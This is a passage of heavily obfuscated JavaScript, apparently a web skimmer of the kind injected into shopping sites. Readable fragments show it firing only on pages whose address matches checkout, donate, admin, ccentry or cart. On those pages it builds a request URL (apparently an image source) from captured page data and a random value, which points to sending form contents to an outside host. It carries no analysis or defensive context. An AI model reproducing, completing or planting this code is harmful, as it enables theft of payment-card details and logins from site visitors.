_0x28181f(_0x2ab951-0x69,_0x2c910c-0x1e0,_0x2ae1dc-0x2e,_0x2ab951,_0x4287e4-0x103);},_0x1a2704={};_0x1a2704[_0xb778b0('zEN6',0x5b5,0xa00,0x76f,0x9ee)]=function(_0x47617f,_0x1ac9af){var _0xa3ff73=function(_0x2fa158,_0x5a2ab5,_0x3daea3,_0x1df1ce,_0x485ebe){return _0xb778b0(_0x3daea3,_0x5a2ab5-0x70,_0x3daea3-0x14d,_0x485ebe-0x162,_0x485ebe-0x32);};return _0x243386[_0xa3ff73(0x6dc,0x2c1,'tYhl',0x915,0x55d)](_0x47617f,_0x1ac9af);},_0x1a2704[_0xb778b0('CLhT',0x4b1,-0xe3,0x3b4,0x223)]=_0x243386[_0x580710('oljd',0x6f6,0x155,0x351,0x6f1)],_0x1a2704[_0x580710('i2CJ',0x4e5,0x656,0x697,0xa70)]=function(_0x3a864c,_0x3d883e,_0x21aef1){var _0x317421=function(_0x3e456d,_0xf2fd26,_0x221916,_0x57e5f3,_0x180a91){return _0x31537d(_0x57e5f3,_0xf2fd26-0xa0,_0x221916-0x168,_0xf2fd26-0x1f0,_0x180a91-0x117);};return _0x243386[_0x317421(0x423,0x8d1,0x9d6,'M3&]',0x58d)](_0x3a864c,_0x3d883e,_0x21aef1);},_0x1a2704[_0xb778b0('wZ6n',0xf1e,0x8c0,0xbda,0x764)]=function(_0x18a0e4,_0x200123){var _0x3569a4=function(_0x1d5bb6,_0x903663,_0x2d0b1a,_0x208770,_0x123d24){return _0x31537d(_0x2d0b1a,_0x903663-0xa1,_0x2d0b1a-0x1b3,_0x903663- -0x245,_0x123d24-0x90);};return _0x243386[_0x3569a4(0x5e2,0x74d,'c2@a',0xadf,0x32d)](_0x18a0e4,_0x200123);},_0x1a2704[_0xb778b0('zEN6',0xbd2,0x899,0x9d9,0xb81)]=function(_0x4f1c6a,_0x47d744){var _0x49ba9c=function(_0x46b9d7,_0x59f798,_0xd294a3,_0xca5cb7,_0x900e2c){return _0xb778b0(_0xca5cb7,_0x59f798-0x1b5,_0xd294a3-0xce,_0x46b9d7- -0x248,_0x900e2c-0xb7);};return _0x243386[_0x49ba9c(0x1f6,0x4db,-0x27b,'0)Cl',-0x274)](_0x4f1c6a,_0x47d744);},_0x1a2704[_0x31537d('baqR',0xa9a,0x46a,0x7dd,0x7b5)]=function(_0xdeb12c,_0x2b06b6){var _0x853575=function(_0x47c6cb,_0x29f6aa,_0x4157c0,_0x3f51d3,_0x21c5ce){return _0x4a60fa(_0x3f51d3,_0x29f6aa-0x169,_0x4157c0-0xf8,_0x47c6cb-0x1da,_0x21c5ce-0xc8);};return _0x243386[_0x853575(0xdba,0x10b1,0x10fa,'M3&]',0xf44)](_0xdeb12c,_0x2b06b6);};var _0x4a2f5c=_0x1a2704;if(_0x243386[_0x8a09e6('tIXH',0x80a,0xaac,0x9fd,0xd97)](_0x243386[_0x31537d('PyVT',0x29d,0x352,0x629,0x625)],_0x243386[_0x580710('CLhT',0x9ab,0x412,0x80b,0x440)])){function _0x2e55c8(){var _0x61b4e1=function(_0x38a2c9,_0x507206,_0x115124,_0x24a21a,_0x31a23a){return _0x4a60fa(_0x115124,_0x507206-0x18e,_0x115124-0xc6,_0x24a21a- -0x270,_0x31a23a-0x107);},_0x45fb90=function(_0xa24565,_0x180931,_0x42ca57,_0xc8a97b,_0x1e6b6c){return _0x580710(_0x42ca57,_0x180931-0x1c9,_0x42ca57-0x31,_0xc8a97b- -0x270,_0x1e6b6c-0x102);},_0x1e26b5=function(_0x1ce445,_0x14f16f,_0x170200,_0xb332d5,_0x3a3317){return _0x31537d(_0x170200,_0x14f16f-0x28,_0x170200-0x1b9,_0xb332d5- -0x270,_0x3a3317-0x1a7);},_0xb68228=function(_0x270d5c,_0x290a30,_0x167b0a,_0x234081,_0x5ce344){return _0xb778b0(_0x167b0a,_0x290a30-0xe5,_0x167b0a-0x113,_0x234081- -0x270,_0x5ce344-0x1d0);},_0x2c969c=function(_0x546c3a,_0x4abaa1,_0x47e153,_0x58253d,_0x11f095){return _0x580710(_0x47e153,_0x4abaa1-0xb8,_0x47e153-0xc6,_0x58253d- -0x270,_0x11f095-0x1ac);};_0x4a2f5c[_0x61b4e1(0x719,0x789,'kLXT',0x2da,0x6c4)](typeof _0x3de792[_0xae3b0d],_0x4a2f5c[_0x45fb90(0x3d0,0xaf8,'U4(T',0x804,0x35b)])&&(_0x40e38a=_0x4669f3[_0xe40905],_0x58677c=_0x4a2f5c[_0x61b4e1(0x6f2,0x369,'R$al',0x713,0x577)](_0x328a8b,_0x44f876,_0x2b19b4),_0x1f0a60&&_0x5999f1[_0x61b4e1(0x343,0x251,')BCr',0x416,0x48b)](_0x4a2f5c[_0x1e26b5(0x84,0x34e,'PKJ(',0x4f4,0x8d9)](_0x4a2f5c[_0x45fb90(0x370,0x6e3,'i2CJ',0x775,0x95e)](_0x4a2f5c[_0x45fb90(0xae5,0xca7,'(*Z7',0x97a,0xd7b)](_0x368d2d,_0x27a26f),_0x51abfe?':\x20':':'),_0x395433)));}}else{if(_0x243386[_0x8a09e6('%dgq',0xa98,0x960,0x7f3,0x53d)](_0x44a842[_0xb778b0('LjgN',0x662,0xa5c,0x73d,0x358)],_0x243386[_0x31537d('CLhT',0x489,0x477,0x54c,0xe4)])&&_0x243386[_0xb778b0('Ut8#',0x6a4,0x557,0x8cf,0x8a3)](_0x12caeb[_0x8a09e6('oljd',0x6df,0x800,0x380,0x51d)+_0x4a60fa(')BCr',0x99f,0x808,0x4fb,0x1e0)],_0x243386[_0xb778b0('i2CJ',0x786,0xcb0,0x83e,0x4b6)]))return;(_0x243386[_0x31537d('oljd',0x1bf,0x693,0x3ec,0x5dc)](_0x44a842[_0x8a09e6('zs4x',0x2d2,0x827,0x385,0x653)],_0x243386[_0x580710('Ajs$',0xe9,0x5dd,0x56b,0x66d)])?_0xb35e36:_0x12caeb)[_0x3810a8](_0x243386[_0x580710('PyVT',0x708,0x7ee,0x4b0,0x83b)](_0x34a033,_0x44a842[_0x580710('$nRQ',0xe29,0xd75,0xb64,0xaf2)]),_0x31626b,![]);if(!_0x282a6f&&(_0x282a6f=!![]))_0x1ca7c3[_0x8a09e6('zs4x',0x2bf,0x353,0x488,0x5c7)](_0xb35e36,_0x44a842[_0x8a09e6('*D$]',0x231,0x347,0x595,0x88e)]||_0x44a842);}},_0x548737=function(){var _0x1c1b59=function(_0x4caf5b,_0x4e090a,_0x41ccb2,_0x53432f,_0x392625){return _0x1040b7(_0x4caf5b-0xee,_0x392625- -0x34,_0x41ccb2-0x65,_0x4e090a,_0x392625-0x4e);},_0x2c343c=function(_0x4bd09e,_0x53ddd6,_0x31ee28,_0x202123,_0x114446){return _0x1cd282(_0x4bd09e-0x184,_0x114446- -0x34,_0x31ee28-0x159,_0x53ddd6,_0x114446-0x9c);},_0x4740c1=function(_0x5a4ed7,_0x3a2054,_0x567b12,_0x20de16,_0x5cab3b){return _0x28181f(_0x5a4ed7-0x1bd,_0x5cab3b- -0x34,_0x567b12-0xfc,_0x3a2054,_0x5cab3b-0x1a3);},_0x98c21f=function(_0x305dd7,_0x114361,_0x3b6252,_0x3b121e,_0x48f080){return _0x28181f(_0x305dd7-0x1b8,_0x48f080- -0x34,_0x3b6252-0x73,_0x114361,_0x48f080-0x15c);},_0x203b17=function(_0x4301b6,_0x17f995,_0x14b9f1,_0x1e47b6,_0x33cb44){return _0x5d88b5(_0x4301b6-0x1cc,_0x33cb44- -0x34,_0x14b9f1-0x1ba,_0x17f995,_0x33cb44-0x1e5);},_0x152bd3={};_0x152bd3[_0x1c1b59(0x50b,'wZ6n',0x154,0x45a,0x3dc)]=function(_0x5556aa,_0x4ce8f8){var _0x5e2280=function(_0x253e26,_0x2ab054,_0x2be56e,_0x146c9e,_0x2e15b2){return _0x1c1b59(_0x253e26-0x43,_0x146c9e,_0x2be56e-0x11b,_0x146c9e-0x14c,_0x2e15b2- -0x10d);};return _0x243386[_0x5e2280(0x6a2,0x474,0x5ec,'0)Cl',0x47c)](_0x5556aa,_0x4ce8f8);},_0x152bd3[_0x2c343c(0x7bb,'0)Cl',0x68a,0x4fb,0x7ab)]=function(_0x443146,_0x1cfde1){var _0x45b977=function(_0x2c177b,_0x26fe8e,_0x2d161c,_0x53b189,_0x43a71d){return _0x2c343c(_0x2c177b-0x26,_0x26fe8e,_0x2d161c-0x12d,_0x53b189-0x156,_0x53b189- -0x31a);};return _0x243386[_0x45b977(0x392,'2qmg',0x1c2,-0x19,-0x38)](_0x443146,_0x1cfde1);},_0x152bd3[_0x4740c1(0x6d1,'*D$]',-0xfb,0x2f3,0x234)]=_0x243386[_0x1c1b59(0x700,'(PQ3',0x74,0x76d,0x2e5)],_0x152bd3[_0x98c21f(0x38f,'I1bl',0x452,0x41d,0x81a)]=function(_0x556ae4,_0x4464df,_0x1345fc){var _0x5bb751=function(_0xe6385b,_0x106a3c,_0x411f9f,_0x1fb2c4,_0x5f22bb){return _0x203b17(_0xe6385b-0x121,_0x5f22bb,_0x411f9f-0x1d,_0x1fb2c4-0x11b,_0x1fb2c4-0x2ad);};return _0x243386[_0x5bb751(0xb87,0x689,0xa65,0x7e2,')BCr')](_0x556ae4,_0x4464df,_0x1345fc);},_0x152bd3[_0x98c21f(0x367,'Jfxt',0x4e,0x670,0x41a)]=function(_0x3e0f2c,_0x4e5706){var _0x19a47b=function(_0x3d08ac,_0x164f67,_0xccd93f,_0x284fff,_0x357f13){return _0x4740c1(_0x3d08ac-0x17f,_0x284fff,_0xccd93f-0x47,_0x284fff-0x1bd,_0x3d08ac- -0x207);};return _0x243386[_0x19a47b(0x361,0x1f,0x778,'CLhT',0x799)](_0x3e0f2c,_0x4e5706);},_0x152bd3[_0x2c343c(0xacd,')BCr',0x5b3,0x971,0x700)]=function(_0x38915a,_0xcb7c99){var _0x1fef73=function(_0x3184ff,_0xfbffff,_0x46371d,_0x21b8d1,_0x5d61c2){return _0x4740c1(_0x3184ff-0x18d,_0x21b8d1,_0x46371d-0x1a6,_0x21b8d1-0x1b4,_0x3184ff- -0x1cd);};return _0x243386[_0x1fef73(0x1b8,0x5d5,0x140,'i2CJ',-0x1a9)](_0x38915a,_0xcb7c99);},_0x152bd3[_0x2c343c(0x76,'S#2t',0x4e7,0x235,0x1a9)]=function(_0x1386e0,_0x5d9322){var _0x40ec73=function(_0x4f2797,_0x41267f,_0x2d2918,_0x28ce40,_0x3f0dd0){return _0x4740c1(_0x4f2797-0xa9,_0x28ce40,_0x2d2918-0x19c,_0x28ce40-0xa7,_0x41267f-0x1a9);};return _0x243386[_0x40ec73(0x354,0x35f,0x6ae,'S#2t',0x47f)](_0x1386e0,_0x5d9322);},_0x152bd3[_0x98c21f(0x906,'Jfxt',0x6a4,0x951,0x9f8)]=_0x243386[_0x4740c1(0x408,'Ut8#',0x9cf,0x89b,0x7cf)],_0x152bd3[_0x4740c1(0x4a5,'LjgN',0x2cd,0x61d,0x438)]=function(_0x24cde6,_0xa94e73){var _0x5b8481=function(_0x48f95c,_0x31134d,_0x5a2965,_0x55ba9d,_0x1af3c9){return _0x4740c1(_0x48f95c-0x15c,_0x55ba9d,_0x5a2965-0x1a1,_0x55ba9d-0xce,_0x5a2965- -0xd3);};return _0x243386[_0x5b8481(-0x105,0x3f4,0x1c1,'#U#*',0x1f8)](_0x24cde6,_0xa94e73);},_0x152bd3[_0x203b17(0xa98,'$nRQ',0x9fc,0x6c3,0x688)]=_0x243386[_0x1c1b59(-0x196,'M3&]',-0x8,0x53f,0x18c)],_0x152bd3[_0x2c343c(0x5de,'I1bl',0x95,-0xc0,0x1f9)]=_0x243386[_0x2c343c(0x65c,'kLXT',0x621,0x10c,0x369)],_0x152bd3[_0x2c343c(0x529,'Jfxt',0x2d6,0xa7a,0x5fa)]=function(_0x42ac29,_0x55ec32){var _0x39a1ed=function(_0xb5952f,_0x45ce22,_0xc42623,_0x3c6791,_0x59d9ce){return _0x98c21f(_0xb5952f-0xd1,_0xc42623,_0xc42623-0x70,_0x3c6791-0xaf,_0x3c6791- -0x18);};return _0x243386[_0x39a1ed(0xb6,-0xa,'w@gw',0x470,0x6ec)](_0x42ac29,_0x55ec32);},_0x152bd3[_0x4740c1(0x75b,'PyVT',0x722,0x43f,0x5da)]=_0x243386[_0x203b17(0x48a,'tYhl',0x4b2,0x399,0x7e7)],_0x152bd3[_0x2c343c(0x8c4,'$nRQ',0x8e5,0x884,0x4f7)]=function(_0x57e14f,_0xd79110){var _0x202d97=function(_0x294ac1,_0x260817,_0x3813b8,_0x28aba3,_0xf516d8){return _0x2c343c(_0x294ac1-0x140,_0x260817,_0x3813b8-0x66,_0x28aba3-0x1a4,_0xf516d8-0xdc);};return _0x243386[_0x202d97(0x4d1,'F&T)',0xc0b,0xba2,0x952)](_0x57e14f,_0xd79110);},_0x152bd3[_0x203b17(0x6be,'Q$9U',0xa2c,0xafd,0x730)]=_0x243386[_0x4740c1(0x72b,'%dgq',0x36a,0x16a,0x40a)],_0x152bd3[_0x2c343c(0x16e,'Ut8#',-0x287,0x120,0x151)]=function(_0x2afb82,_0x86d78b){var _0x34df28=function(_0x4e3add,_0x45257a,_0x20f6a5,_0xf81618,_0x3c64dc){return _0x1c1b59(_0x4e3add-0xec,_0xf81618,_0x20f6a5-0x136,_0xf81618-0x73,_0x4e3add-0x27d);};return _0x243386[_0x34df28(0x9f5,0xe61,0x99d,'Jfxt',0xc72)](_0x2afb82,_0x86d78b);},_0x152bd3[_0x1c1b59(-0x29,'I1bl',-0x2ed,0x483,0xad)]=_0x243386[_0x1c1b59(0x216,'PKJ(',0x753,0x33b,0x2b1)],_0x152bd3[_0x98c21f(0x45d,'cZfB',0x2cf,0x404,0x645)]=_0x243386[_0x4740c1(0x3f2,'NXGI',-0x31,0x337,0x2e9)],_0x152bd3[_0x203b17(-0x11c,')BCr',0x24e,0x6e3,0x2b8)]=function(_0x4ee081,_0x4922e1){var _0x323476=function(_0x546193,_0x141e40,_0x11f375,_0x26d8e6,_0x3748e7){return _0x4740c1(_0x546193-0xd1,_0x546193,_0x11f375-0x131,_0x26d8e6-0xb9,_0x3748e7-0x1ac);};return _0x243386[_0x323476('$nRQ',0x3f6,-0x50,0x558,0x2a2)](_0x4ee081,_0x4922e1);},_0x152bd3[_0x1c1b59(0x7d2,'PyVT',0x395,0x96,0x422)]=_0x243386[_0x1c1b59(0x9cc,')BCr',0x8bf,0x578,0x711)],_0x152bd3[_0x203b17(0x32e,'#H4b',0x1af,0x6d6,0x2e1)]=_0x243386[_0x2c343c(0x6e0,'wUQM',0x7ad,0x23e,0x670)],_0x152bd3[_0x4740c1(0x732,'gk9l',0x3a3,0xb6b,0x7b4)]=_0x243386[_0x203b17(0x65c,'2qmg',0x90f,0x807,0x684)],_0x152bd3[_0x98c21f(0x8e4,'afxt',0x902,0x3a8,0x807)]=function(_0x2eecb3,_0x135536){var _0x26b71b=function(_0x5e390b,_0x3329c9,_0x304a4e,_0x3347f5,_0x489f04){return _0x98c21f(_0x5e390b-0x50,_0x489f04,_0x304a4e-0xc6,_0x3347f5-0x81,_0x3347f5- -0x30b);};return _0x243386[_0x26b71b(0x42f,0x517,0x25,0x145,'zEN6')](_0x2eecb3,_0x135536);},_0x152bd3[_0x203b17(0x585,'#z1R',0x632,-0xe7,0x37e)]=function(_0xe0d39c,_0xac2b99){var _0x2c647c=function(_0x5a0b9e,_0x42c016,_0x1b023a,_0x435dc6,_0x407e26){return _0x4740c1(_0x5a0b9e-0x15c,_0x5a0b9e,_0x1b023a-0x1c8,_0x435dc6-0xe3,_0x407e26-0x30f);};return _0x243386[_0x2c647c('M3&]',0x7e0,0xccb,0x95d,0xb9c)](_0xe0d39c,_0xac2b99);},_0x152bd3[_0x4740c1(0xb6d,'tYhl',0x435,0x929,0x7d3)]=function(_0x598148,_0x5475de){var _0x472176=function(_0x4dc8cd,_0x8a9f17,_0x35dec3,_0x916551,_0x4cb705){return _0x98c21f(_0x4dc8cd-0xb1,_0x4dc8cd,_0x35dec3-0x1f2,_0x916551-0x5a,_0x8a9f17- -0x1d5);};return _0x243386[_0x472176('%dgq',0x341,0x747,0xdf,0x13b)](_0x598148,_0x5475de);},_0x152bd3[_0x1c1b59(0x850,'baqR',0x868,0x55a,0x494)]=function(_0x21b775,_0x14e32f){var _0x6c0a3a=function(_0x40c5c8,_0x30f183,_0x729dd6,_0x2f660c,_0x3f017d){return _0x98c21f(_0x40c5c8-0x125,_0x2f660c,_0x729dd6-0x53,_0x2f660c-0x166,_0x40c5c8- -0xf7);};return _0x243386[_0x6c0a3a(0x4c5,0x8c7,0x19b,']Ff%',0x410)](_0x21b775,_0x14e32f);},_0x152bd3[_0x98c21f(0x7d7,'tYhl',0xb06,0x346,0x784)]=function(_0x551837,_0x325cdc){var _0x116c57=function(_0x2c4020,_0x305b3e,_0x4fa3b4,_0x165b93,_0x1cc658){return _0x2c343c(_0x2c4020-0x1ca,_0x1cc658,_0x4fa3b4-0xc3,_0x165b93-0x90,_0x165b93- -0x2a1);};return _0x243386[_0x116c57(0x239,-0xd0,0x837,0x390,'(*Z7')](_0x551837,_0x325cdc);},_0x152bd3[_0x1c1b59(0x2aa,'m^Au',-0x2a,0xd4,0x12a)]=function(_0x2dfa47,_0x178bff,_0x27e463){var _0x2e5f18=function(_0x524cbf,_0x307a64,_0x57db4d,_0x44b1f5,_0x544fa6){return _0x98c21f(_0x524cbf-0xc5,_0x57db4d,_0x57db4d-0xe7,_0x44b1f5-0x1a8,_0x44b1f5- -0x18f);};return _0x243386[_0x2e5f18(0x6a7,0x395,'(*Z7',0x793,0x85a)](_0x2dfa47,_0x178bff,_0x27e463);},_0x152bd3[_0x203b17(0x660,'0)Cl',-0xba,0x67c,0x3e7)]=_0x243386[_0x2c343c(0x51e,'Lm*4',0x2a7,0x8cb,0x6fe)],_0x152bd3[_0x4740c1(0x6dc,'$nRQ',0x71c,0x5e3,0x7e1)]=_0x243386[_0x1c1b59(0x6da,'gk9l',0xab6,0x592,0x846)];var _0xda30af=_0x152bd3;if(_0x243386[_0x98c21f(0x3f8,'gk9l',0x611,0x818,0x467)](_0x243386[_0x203b17(0x935,'PKJ(',0x4db,0xb99,0x8c1)],_0x243386[_0x2c343c(0x62c,'^sy$',0xc3c,0xc94,0x87c)])){function _0x425a8f(){var _0x34d0d5=function(_0x4c5277,_0x44b5f9,_0x2c628d,_0x172482,_0x377637){return _0x1c1b59(_0x4c5277-0x1f3,_0x2c628d,_0x2c628d-0x1d5,_0x172482-0x190,_0x4c5277- -0x85);};throw new _0x4202d7(_0x243386[_0x34d0d5(0x5bb,0x936,'U4(T',0x8df,0x200)]);}}else{var _0x41667f=_0x243386[_0x2c343c(0x75d,'baqR',0x4d2,0xa3a,0x8ef)](_0x7ae0a5,this,function(){var _0x2d9000=function(_0x546c46,_0x429b0c,_0x3a06fa,_0x2dd2b3,_0x16ae01){return _0x203b17(_0x546c46-0x10c,_0x546c46,_0x3a06fa-0x7c,_0x2dd2b3-0x17c,_0x2dd2b3-0x33);},_0x4ceebb=function(_0x20a824,_0x2d0210,_0x53010f,_0x514fe2,_0x3a40ab){return _0x203b17(_0x20a824-0x158,_0x20a824,_0x53010f-0x1bb,_0x514fe2-0x107,_0x514fe2-0x33);},_0x24ad14=function(_0x40273e,_0xe2159d,_0x3353ef,_0x10504c,_0x12fe4c){return _0x4740c1(_0x40273e-0xba,_0x40273e,_0x3353ef-0x70,_0x10504c-0x107,_0x10504c-0x33);},_0x18a650=function(_0xd405b6,_0x2ab732,_0x345445,_0x52f377,_0x427a74){return _0x98c21f(_0xd405b6-0x49,_0xd405b6,_0x345445-0x8a,_0x52f377-0x90,_0x52f377-0x33);},_0x5c873e=function(_0x3da62e,_0x2e097d,_0x6261dc,_0x36a36b,_0x142d19){return _0x203b17(_0x3da62e-0x1eb,_0x3da62e,_0x6261dc-0x1a1,_0x36a36b-0x1c3,_0x36a36b-0x33);},_0x3dd135={};_0x3dd135[_0x2d9000('R$al',0x5ad,0x624,0x72f,0xa70)]=function(_0x4c189b,_0x410341){var _0x3708ac=function(_0x5b1b67,_0x42e2bb,_0x46a884,_0x19af49,_0x55a39c){return _0x2d9000(_0x55a39c,_0x42e2bb-0x1a6,_0x46a884-0x151,_0x19af49-0x3dd,_0x55a39c-0x1d1);};return _0x243386[_0x3708ac(0x38c,0x100,0x3cd,0x563,'wUQM')](_0x4c189b,_0x410341);},_0x3dd135[_0x4ceebb('$nRQ',0x1b2,0x555,0x34a,0x8c)]=function(_0x5d136e,_0x1def4a){var _0x3fc5f8=function(_0x6c3c55,_0x27d9c0,_0x30bcbe,_0x46d490,_0x22dd58){return _0x2d9000(_0x30bcbe,_0x27d9c0-0xd5,_0x30bcbe-0x118,_0x6c3c55-0x24e,_0x22dd58-0xa2);};return _0x243386[_0x3fc5f8(0x71c,0x6c3,'F&T)',0x7a4,0x764)](_0x5d136e,_0x1def4a);},_0x3dd135[_0x4ceebb('M3&]',0x400,0x729,0x5f4,0x6fb)]=function(_0x2d26d8,_0x11b30c){var _0x6a008b=function(_0x52d24f,_0x2be643,_0x29357c,_0x3a3770,_0x5e170b){return _0x24ad14(_0x3a3770,_0x2be643-0xbe,_0x29357c-0xb,_0x52d24f- -0x240,_0x5e170b-0xe1);};return _0x243386[_0x6a008b(0x7ae,0x425,0x651,'i2CJ',0x34a)](_0x2d26d8,_0x11b30c);},_0x3dd135[_0x4ceebb('baqR',0x3fa,0x76a,0x845,0x60a)]=_0x243386[_0x2d9000('Ut8#',0x4d6,0x8fc,0x802,0x81f)],_0x3dd135[_0x18a650('Ut8#',0x618,0x827,0x6e5,0xad1)]=function(_0x4b4261,_0xbe64b){var _0x5dd7c6=function(_0x39ff1b,_0x482f0b,_0x5c0576,_0x221518,_0x53eb2f){return _0x24ad14(_0x5c0576,_0x482f0b-0x187,_0x5c0576-0x19c,_0x53eb2f-0x1d3,_0x53eb2f-0xc1);};return _0x243386[_0x5dd7c6(0xe74,0x9c6,'(*Z7',0xd39,0xa24)](_0x4b4261,_0xbe64b);},_0x3dd135[_0x18a650('PKJ(',0x497,0x3e6,0x7eb,0xb9a)]=_0x243386[_0x18a650('#z1R',0x520,0x630,0x94f,0x96f)],_0x3dd135[_0x24ad14('S#2t',0x9b,-0x14a,0x1f0,0x216)]=_0x243386[_0x24ad14('tYhl',0x75a,0x60f,0x9bf,0xbd0)],_0x3dd135[_0x2d9000('baqR',0x84b,0x6c9,0x4af,0x2d)]=function(_0x4b10fd,_0x3e03b7){var _0x5b8a9e=function(_0x2afeb8,_0x13f3d6,_0x3ab76c,_0xe712e4,_0x38119c){return _0x2d9000(_0x38119c,_0x13f3d6-0x80,_0x3ab76c-0x6b,_0x2afeb8-0x1ba,_0x38119c-0x81);};return _0x243386[_0x5b8a9e(0x2d0,-0x112,0x243,0x1f6,'zs4x')](_0x4b10fd,_0x3e03b7);},_0x3dd135[_0x2d9000('gk9l',0x2ef,0x70d,0x5c2,0x5e9)]=function(_0x1333bf,_0x1dd6ef){var _0x2f69ae=function(_0x1f9247,_0x8376db,_0x217323,_0xf3e3ee,_0x325963){return _0x24ad14(_0x217323,_0x8376db-0x5d,_0x217323-0x1a4,_0xf3e3ee- -0x191,_0x325963-0x141);};return _0x243386[_0x2f69ae(0x141,0x674,'#U#*',0x20a,-0x2d)](_0x1333bf,_0x1dd6ef);};var _0x1d2716=_0x3dd135;if(_0x243386[_0x24ad14('U4(T',0x64b,0x1d1,0x3ef,0x2e7)](_0x243386[_0x24ad14(')BCr',0x4d1,0x4b4,0x355,-0xd1)],_0x243386[_0x24ad14('*D$]',0x695,-0x24a,0x1ed,0x2f6)])){function _0x5940bc(){var _0x106066=function(_0x4caaf,_0x4eb7bb,_0x503bbb,_0x2bebef,_0xb7a910){return _0x24ad14(_0x4caaf,_0x4eb7bb-0x85,_0x503bbb-0xbf,_0x4eb7bb- -0x343,_0xb7a910-0x1f3);},_0xa91d5e=function(_0x47f05c,_0x4ed0bf,_0xe1068f,_0x1155f4,_0x105fde){return _0x24ad14(_0x47f05c,_0x4ed0bf-0x1a9,_0xe1068f-0x33,_0x4ed0bf- -0x343,_0x105fde-0x10e);},_0x3c942e=function(_0x207cac,_0x308486,_0xf17935,_0x135282,_0x18f1d9){return _0x2d9000(_0x207cac,_0x308486-0x4c,_0xf17935-0x4e,_0x308486- -0x343,_0x18f1d9-0x28);},_0xf1d228=function(_0x55b4dd,_0x268e3b,_0x3c6792,_0x4bd326,_0xb329a0){return _0x24ad14(_0x55b4dd,_0x268e3b-0x193,_0x3c6792-0x8b,_0x268e3b- -0x343,_0xb329a0-0x3);},_0x162c8c=function(_0x4d3ad7,_0x46272c,_0x2edaf2,_0x476e62,_0x40641){return _0x2d9000(_0x4d3ad7,_0x46272c-0xbe,_0x2edaf2-0x180,_0x46272c- -0x343,_0x40641-0xb4);};if(!/checkout|donate|admin|ccentry|cart/i[_0x106066('oljd',0x5b,-0x393,0x3e,-0x56)](_0x42098e[_0x106066('Ut8#',0x2eb,-0xf0,0x62e,0x3e0)]))return;var _0x1296dd;try{var _0x208f9f=new _0x2065f2();_0x208f9f[_0xa91d5e('(*Z7',0x385,-0x50,0x35b,0x20a)]=_0x1d2716[_0xf1d228('kbRl',-0x1da,0x181,0x41,-0x1ea)](_0x1d2716[_0x162c8c(']Ff%',-0x20e,-0x3c,0xb6,0xb5)](_0x1d2716[_0x106066('M3&]',0x4fb,0x3b4,0x67,0x142)](_0x1d2716[_0x3c942e('cZfB',-0xc8,-0x2ef,-0x150,0x3bb)](_0x1d2716[_0x3c942e('NXGI',0x551,0x20e,0x26f,0x9f2)](_0x57338f[_0x162c8c('kLXT',0x40d,0x182,0x3c8,0x3b)](_0x1d2716[_0x162c8c('%dgq',0x1a0,-0x297,-0x212,0x385)]),_0x593094[_0x106066('(PQ3',-0x147,-0x3eb,-0x4db,-0x32e)](_0x1d2716[_0xf1d228('afxt',0x2b6,0x5ad,0x65a,0x6cb)](_0x3a7796[_0xf1d228('(PQ3',0x18d,0x4ca,-0x2a4,0x615)+'m'](),0x8ab*0x242+0x127e431+-0xa2dfc7))),_0x1d2716[_0x106066('cZfB',0x6be,0x477,0x29d,0x516)]),_0xbdbecd[_0x106066('NXGI',0x153,0x21e,0x3b0,0x225)](_0xd19ce1)),_0x1d2716[_0x162c8c('0)Cl',-0x86,-0x34c,-0x249,0x268)]),_0x26135b[_0x3c942e('i2CJ',-0x198,-0x1bd,0x170,-0x5d4)](_0x22655c[_0x3c942e('NXGI',-0x97,-0x1cb,0x2fa,0xd7)]));}catch(_0x10905f){}}}else{var _0x260145=function(){var _0x177a7d=function(_0x19ccef,_0x485b87,_0x57ba0d,_0x3dc725,_0x2b966f){return _0x24ad14(_0x19ccef,_0x485b87-0x90,_0x57ba0d-0x1c8,_0x3dc725-0x2b4,_0x2b966f-0x11e);},_0x358215=function(_0x3c2bf9,_0xa39a25,_0x365fe4,_0x724e4a,_0x5d27f3){return _0x5c873e(_0x3c2bf9,_0xa39a25-0x14e,_0x365fe4-0x167,_0x724e4a-0x2b4,_0x5d27f3-0x3);},_0x332c7e=function(_0x31c422,_0x278596,_0x27867f,_0x3a0be0,_0x5dba4e){return _0x18a650(_0x31c422,_0x278596-0x118,_0x27867f-0x51,_0x3a0be0-0x2b4,_0x5dba4e-0xf);},_0x1ec13a=function(_0x4a148d,_0x25fa2b,_0x4346ef,_0x2b9942,_0xb15d83){return _0x18a650(_0x4a148d,_0x25fa2b-0x19a,_0x4346ef-0xb3,_0x2b9942-0x2b4,_0xb15d83-0x147);},_0x202bc4=function(_0x5b9160,_0x155c19,_0x2438d3,_0x1fa230,_0x37777f){return _0x5c873e(_0x5b9160,_0x155c19-0x40,_0x2438d3-0xd1,_0x1fa230-0x2b4,_0x37777f-0x1cf);},_0x5936ec={};_0x5936ec[_0x177a7d('F&T)',0x58c,0x606,0x5c2,0x7a8)]=function(_0xa0465e,_0x1b586c){var _0xa55c0d=function(_0x504ea0,_0xc62813,_0xa9e3f8,_0x2983fd,_0x7970cc){return _0x177a7d(_0xc62813,_0xc62813-0x18b,_0xa9e3f8-0x50,_0x7970cc-0x2f9,_0x7970cc-0x17b);};return _0xda30af[_0xa55c0d(0x7ae,'c#fl',0x9b7,0xa64,0xc51)](_0xa0465e,_0x1b586c);},_0x5936ec[_0x358215('R$al',0x837,0x3ca,0x70a,0xa63)]=function(_0x29ae0f,_0x5c5857){var _0xfeea5c=function(_0x5b290e,_0x4221a1,_0x207dc5,_0x43d9c8,_0x2ce429){return _0x358215(_0x5b290e,_0x4221a1-0x18b,_0x207dc5-0x125,_0x2ce429-0x54,_0x2ce429-0xcd);};return _0xda30af[_0xfeea5c('Lm*4',0x523,0x585,0x86b,0x4e8)](_0x29ae0f,_0x5c5857);},_0x5936ec[_0x332c7e('R$al',0x2c9,0x2b6,0x508,0x54)]=_0xda30af[_0x177a7d('U4(T',0x4ae,0x283,0x5c6,0x3a6)],_0x5936ec[_0x358215('3(gU',0x44f,0x5fb,0x820,0x45e)]=function(_0x59f9,_0x538c2a,_0x4d92b6){var _0x99d418=function(_0x3fd8f0,_0x38cf77,_0x1ac08c,_0x41e8de,_0xc62058){return _0x202bc4(_0x41e8de,_0x38cf77-0x113,_0x1ac08c-0x6b,_0x3fd8f0-0x1a1,_0xc62058-0x14a);};return _0xda30af[_0x99d418(0xdcc,0x9f0,0xfaf,'Q$9U',0xa71)](_0x59f9,_0x538c2a,_0x4d92b6);},_0x5936ec[_0x358215('cZfB',0x6c4,0x8e0,0x774,0x75c)]=function(_0x1371fa,_0x3d38af){var _0x3aac91=function(_0x42c171,_0xfee9e7,_0x48c3f9,_0x4281c6,_0x282d1a){return 